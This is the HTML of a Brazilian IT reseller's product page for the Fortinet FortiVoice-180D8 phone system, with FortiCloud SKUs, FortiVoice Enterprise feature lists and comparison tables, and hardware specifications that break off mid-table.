		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: top center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/03/banner-endpoint.jpg)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 200 ;text-transform: none ;color: #ffffff ;"  >FortiVoice-180D8 Fortinet<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 30px ;font-weight: 200 ;font-style: normal ;color: #ffffff ;"  >Next-generation SMB phone systems</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://tndbrasil.com.br/wp-content/uploads/2020/03/180D8-550px-1.jpg" data-caption="180D8-550px " data-type="image" ><img  data-src="https://tndbrasil.com.br/wp-content/uploads/2020/03/180D8-550px-1.jpg" width="550" height="137"  data-srcset="https://tndbrasil.com.br/wp-content/uploads/2020/03/180D8-550px-1-400x99.jpg 400w, https://tndbrasil.com.br/wp-content/uploads/2020/03/180D8-550px-1.jpg 550w"  data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="180D8-550px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 550px; --smush-placeholder-aspect-ratio: 550/137;" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-columnize-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 1px ;"  ></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 10px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 30px ;font-weight: 800 ;"  >Como Comprar, Part Numbers, SKU</h3></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >FortiCloud Threat Detection</div><div class="gdlr-core-tab-item-title " data-tab-id="2" >FortiCloud Multi Tenancy</div><div class="gdlr-core-tab-item-title " data-tab-id="3" >FortiDeploy</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><table width="100%">
<tbody>
<tr>
<td width="30%"><a href="https://tndbrasil.com.br/contato/">#FC-10-90803-142-02-<strong>12</strong></a></td>
<td colspan="6" width="70%">1 Ano &#8211; FortiGuard Indicator of Compromise (IOC) FG20 to FG90 1 Year FortiGuard Indicator of Compromise (IOC)for FortiGate 20 Series to FortiGate 90 Series</td>
</tr>
<tr>
<td width="30%"><a href="https://tndbrasil.com.br/contato/">#FC-10-90804-142-02-<strong>12</strong></a></td>
<td colspan="6">1 ano &#8211; FortiGuard Indicator of Compromise (IOC) FG100 to FG300 1 Year FortiGuard Indicator of Compromise (IOC)for FortiGate 100 Series to FortiGate 300 Series</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="2"  ><table width="100%">
<tbody>
<tr>
<td width="30%"><a href="https://tndbrasil.com.br/contato/">#FCLE-10-FCLD0-161-02-<strong>12</strong></a></td>
<td colspan="6" width="70%">1 Ano &#8211; FortiCloud MultiTenancy Account 1 Year FortiCloud Multi Tenancy service for a Managed Service Provider (MSP) to be able to create and manage multiple SubAccounts.</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="3"  ><table width="100%">
<tbody>
<tr>
<td width="30%"><a href="https://tndbrasil.com.br/contato/">#FDP-SINGLE-<strong>USE</strong></a></td>
<td colspan="6" width="70%">Enables zero touch bulk provisioning for your FortiGate, FortiWifi, or FortiAP products</td>
</tr>
</tbody>
</table>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Overview</div><div class="gdlr-core-tab-item-title " data-tab-id="2" >Hardware</div><div class="gdlr-core-tab-item-title " data-tab-id="3" >Ordering Information</div><div class="gdlr-core-tab-item-title " data-tab-id="4" >Documentation</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><h2>Overview:</h2>
<p>The FortiVoice Enterprise IP PBX voice solutions give you total call control and sophisticated communication features for excellent customer service and efficient employee collaboration. Powerful, affordable and simple, FortiVoice Enterprise systems deliver powerful features and value to offices with up to 3,000 phone users. FortiVoice phone systems include everything you need to handle calls professionally, control communication costs and stay connected everywhere.</p>
<h3>Built-in fundamentals</h3>
<p>FortiVoice Enterprise systems include all the fundamentals of enterprise-class voice communica &#8211; tions, with no additional licenses to buy or car ds to install. Auto attendants, auto provisioning, line/extension appearance, ring groups, user privileges, call queue, call barge, multilocation integration and much more are built-in. FortiVoice systems are easy to purchase, easy to install and easy to manage, so you save the headaches that come with most enterprise phone systems</p>
<h3>User appeal</h3>
<p>Your people will like it too. The FortiVoice personal web portal lets your staff view their call logs, configure and manage their own messaging and access other features. Your employees get control over their phones, and your IT staff get a break from having to configure every little change</p>
<h3>The network voice solution from the network security experts</h3>
<ul>
<li>Built-in features, including auto attendants, music on hold, remote extensions and much more</li>
<li>Auto provisioning</li>
<li>High Availability</li>
<li>Web-based management, user interfaces</li>
<li>Operator console</li>
<li>Real-time call status monitoring, line/extension appearance</li>
<li>Fax service</li>
<li>Rule-based dial plan</li>
<li>Call recording</li>
<li>Call queue</li>
<li>Call barge</li>
</ul>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr class="row-header">
<td colspan="2">Key Features &#038; Benefits</td>
</tr>
<tr>
<td><strong>Multiple line types</strong></td>
<td>Support for PRI (T1/E1) digital lines, VoIP and traditional analog lines, depending on the model.</td>
</tr>
<tr>
<td><strong>Multilocation networking</strong></td>
<td>Integrates multiple locations, around the block or across the country with no long-distance charges.</td>
</tr>
<tr>
<td><strong>Rich call features</strong></td>
<td>Line/extension appearance, call queue, call barge, phone profile, ring group, call recording, rule-based dial plan, individual/group voicemail, and much more.</td>
</tr>
<tr>
<td><strong>Flexibility</strong></td>
<td>Multiple mode scheduling, flexible number management, re-assignable extensions, and caller ID modification.</td>
</tr>
<tr>
<td><strong>Ease of configuration</strong></td>
<td>Visual auto attendant config, built-in DHCP server, auto phone provisioning and web-based management and user web portal.</td>
</tr>
<tr>
<td><strong>Comprehensive system monitoring</strong></td>
<td>Real-time call status monitoring, call statistics, call logs, and call reports, and network traffic capture.</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="2"  ><h2>Features &#038; Benefits:</h2>
<h2> </h2>
<div class="home">
<div class="row">
<div class="col-sm-12 col-header">Core PBX Features</div>
<div class="col-sm-4">
<ul>
<li>SIP/PRI/PSTN trunk</li>
<li>T1/E1/R2 signaling</li>
<li>SIP/analog extensions</li>
<li>Remote extensions</li>
<li>External IP extensions</li>
<li>Auto attendants</li>
<li>Dial-by-name directory</li>
<li>Individual voicemail</li>
<li>Group voicemail</li>
<li>Voicemail to e-mail</li>
<li>Ring groups</li>
<li>Call queue</li>
</ul>
</div>
<div class="col-sm-4">
<ul>
<li>Call conference/bridge</li>
<li>Call barge</li>
<li>Call forward</li>
<li>Call hold/transfer/park/pickup</li>
<li>Paging to selected phones</li>
<li>Intercom</li>
<li>Follow-me</li>
<li>Rule-based dial plan</li>
<li>Scheduled call handling</li>
<li>Direct inward dialing</li>
<li>Caller-based direct inward dialing</li>
<li>Caller ID modification</li>
</ul>
</div>
<div class="col-sm-4">
<ul>
<li>User privileges</li>
<li>Personal and system speed dial</li>
<li>Personal blacklist</li>
<li>Music on hold — audio files</li>
<li>Music on hold — live stream</li>
<li>Real-time call status monitoring</li>
<li>Line/extension appearance</li>
<li>Call detail record logging</li>
<li>802.1Q VLAN support</li>
<li>SIP over TLS/SRTP</li>
<li>Password policy enforcement</li>
</ul>
</div>
</div>
<div class="row">
<div class="col-sm-12 col-header">Enhanced Features</div>
<div class="col-sm-4">
<ul>
<li>High Availability</li>
<li>Call recording</li>
<li>Call recording archive and remote storage</li>
<li>Fax over SIP/PRI/PSTN</li>
<li>Fax archive</li>
<li>Fax to e-mail</li>
<li>Send fax from user portal</li>
<li>Fax archive and remote storage</li>
<li>Web-based management interface</li>
</ul>
</div>
<div class="col-sm-4">
<ul>
<li>Web-based operator console</li>
<li>Role-based management</li>
<li>Web-based user portal</li>
<li>Web-based directory lookup</li>
<li>LDAP authenticate</li>
<li>Reminder/wakeup calls</li>
<li>Hot desking</li>
<li>Virtual numbers</li>
<li>Mutilocation: office peers</li>
<li>External NAS server support</li>
</ul>
</div>
<div class="col-sm-4">
<ul>
<li>Synchronizing phone book between multiple offices</li>
<li>Look up centralized phone book from phones</li>
<li>Network traffic capture</li>
<li>SNMP</li>
<li>Enhanced CDR</li>
<li>SMDR for external billing system</li>
<li>Scheduled and on-demand call reports</li>
<li>Alert email for system events</li>
</ul>
</div>
</div>
<div class="row">
<div class="col-sm-12 col-header">Licensed Features</div>
<div class="col-sm-4">
<ul>
<li>Interconnection with Hotel/property management</li>
<li>Self-contained Hotel/property management module</li>
<li>Call Center</li>
</ul>
</div>
</div>
</div>
<h2> </h2>
<p class="text-center"><img class="img-responsive center-block lazyload" data-src="https://www.avfirewalls.com/images/FortiVoice/FortiVoiceEnterprise/FortiVoice-Enterprise-dashboard.jpg" alt="FortiVoice Enterprise dashboard" width="759" height="364" src="[data-uri]" style="--smush-placeholder-width: 759px; --smush-placeholder-aspect-ratio: 759/364;" /><br />FortiVoice Enterprise dashboard</p>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th>Features</th>
<th>FVE-20E2/4</th>
<th>FVE-50E6</th>
<th>FVE-100E</th>
<th>FVE-300E-T</th>
<th>FVE-500E-T2 / T4</th>
<th>FVE-1000E</th>
<th>FVE-1000E-T</th>
<th>FVE-2000E-T2</th>
<th>FVE-3000E</th>
</tr>
<tr class="row-header">
<td colspan="10">Advanced Call features</td>
</tr>
<tr>
<td><strong>Reminder/Wake-up call</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Call queue</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Call barge</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Call recording</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Operator console</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr class="row-header">
<td colspan="10">Advanced Network</td>
</tr>
<tr>
<td><strong>Voice QoS</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>SRTP</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>DHCP Server</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>High availability (HA)</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>NAS support</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>802.1Q VLAN</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>SNMP</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr class="row-header">
<td colspan="10">Advanced Management</td>
</tr>
<tr>
<td><strong>Command line interface (CLI)</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Password policy/audit</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Schedule backup</strong></td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Role-based management</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>SMDR</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Remote logging</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Call report</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>User portal</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Customizable web appearance</strong></td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr class="row-header">
<td colspan="10">Additional Licensed features</td>
</tr>
<tr>
<td><strong>Hotel/property management</strong></td>
<td> </td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
<tr>
<td><strong>Call Center</strong></td>
<td> </td>
<td> </td>
<td> </td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="3"  ><h2>Specifications:</h2>
<p><img class="img-responsive center-block lazyload" data-src="https://www.avfirewalls.com/images/FortiVoice/FortiVoiceEnterprise/FVE-20E2-specs.png" alt="FortiVoice Enterprise 20E2 Front and Rear View" width="858" height="498" src="[data-uri]" style="--smush-placeholder-width: 858px; --smush-placeholder-aspect-ratio: 858/498;" /></p>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th>FVE-20E2</th>
<th>FVE-20E4</th>
<th>FVE-50E6</th>
<th>FVE-100E</th>
<th>FVE-300E-T</th>
<th>FVE-500E-T2</th>
</tr>
<tr class="row-header">
<td colspan="7">Hardware Specifications</td>
</tr>
<tr>
<td><strong>Primary Rate Interface (PRI)</strong></td>
<td>0</td>
<td>0</td>
<td>0</td>
<td>0</td>
<td>1xT1/E1</td>
<td>2xT1/E1</td>
</tr>
<tr>
<td><strong>Traditional Telephone Lines (FXO)</strong></td>
<td>2</td>
<td>4</td>
<td>6</td>
<td>0</td>
<td>0</td>
<td>0</td>
</tr>
<tr>
<td><strong>Analog Extensions (FXS)</strong></td>
<td>2</td>
<td>0</td>
<td>2</td>
<td>0</td>
<td>0</td>
<td>0</td>
</tr>
<tr>
<td><strong>Network Interface Cards (RJ45)</strong></td>
<td>2</td>
<td>2</td>
<td>2</td>
<td>4</td>
<td>5</td>
<td>5</td>
</tr>
<tr>
<td><strong>Total Hard Drive Capacity</strong></td>
<td>8 GB</td>
<td>8 GB</td>
<td>8 GB</td>
<td>500 GB</td>
<td>500 GB</td>
<td>500 GB</td>
</tr>
<tr>
<td><strong>Hardware Form Factor</strong></td>
<td>Desktop</td>
<td>Desktop</td>
<td>Desktop</td>
<td>Desktop</td>
<td>Rack Mount (1U)</td>
<td>Rack Mount (1U)</td>
</tr>
<tr class="row-header">
<td colspan="7">Dimensions</td>
</tr>
<tr>
<td><strong>Height x Width x Length (inches)</strong></td>
<td>1.13 x 4.55 x 6.75</td>
<td>1.13 x 4.55 x 6.75</td>
<td>1.13 x 4.55 x 6.75</td>
<td>1.61 x 8.27 x 5.24</td>
<td>1.73 x 17.01 x 10.63</td>
<td>1.73 x 17.01 x 10.63</td>
</tr>
<tr>
<td><strong>Height x Width x Length (mm)</strong></td>
<td>29 x 116 x 172</td>
<td>29 x 116 x 172</td>
<td>29 x 116 x 172</td>
<td>41 x 210 x 33</td>
<td>44 x 432 x 270</td>
<td>44 x 432 x 270</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>1.4 lbs (0.61 kg)</td>
<td>1.4 lbs (0.61 kg)</td>
<td>1.4 lbs (0.61 kg)</td>
<td>2.6 lbs (1.2 kg)</td>
<td>10 lbs (4.54 kg)</td>
<td>10 lbs (4.54 kg)</td>
</tr>
<tr class="row-header">
<td colspan="7">Capacity</td>
</tr>
<tr>
<td><strong>VoIP trunks</strong></td>
<td>4</td>
<td>4</td>
<td>8</td>
<td>16</td>
<td>30</td>
<td>50</td>
</tr>
<tr>
<td><strong>Extensions</strong></td>
<td>20</td>
<td>20</td>
<td>50</td>
<td>100</td>
<td>300</td>
<td>500</td>
</tr>
<tr>
<td><strong>Concurrent calls</strong></td>
<td>8</td>
<td>8</td>
<td>15</td>
